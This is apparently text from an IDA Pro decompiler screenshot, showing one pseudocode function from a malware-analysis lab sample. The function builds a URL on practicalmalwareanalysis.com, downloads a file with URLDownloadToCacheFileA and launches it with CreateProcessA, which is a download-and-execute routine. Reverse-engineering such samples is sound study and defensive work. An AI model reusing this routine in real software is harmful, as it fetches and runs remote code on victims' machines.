 IDA View-A Pseudocode-A Hex View-1 Structures
1 BOOL __cdecl sub_4011A3(char *Str)
2 {
3   struct _STARTUPINFOA StartupInfo; // [esp+0h] [ebp-460h] BYREF
4   CHAR ApplicationName[512]; // [esp+48h] [ebp-418h] BYREF
5   size_t v5; // [esp+248h] [ebp-218h]
6   char v6; // [esp+24Ch] [ebp-214h]
7   CHAR Buffer[512]; // [esp+250h] [ebp-210h] BYREF
8   struct _PROCESS_INFORMATION ProcessInformation; // [esp+450h] [ebp-10h] BYREF
9
10   v5 = strlen(Str);
11   v6 = Str[v5 - 1];
12   sprintf(Buffer, "http://www.practicalmalwareanalysis.com/%s/%c.png", Str, v6);
13   if ( URLDownloadToCacheFileA(0, Buffer, ApplicationName, 0x200u, 0, 0) )
14     return 0;
15   memset(&StartupInfo, 0, sizeof(StartupInfo));
16   StartupInfo.cb = 68;
17   memset(&ProcessInformation, 0, sizeof(ProcessInformation));
18   return CreateProcessA(ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
19 }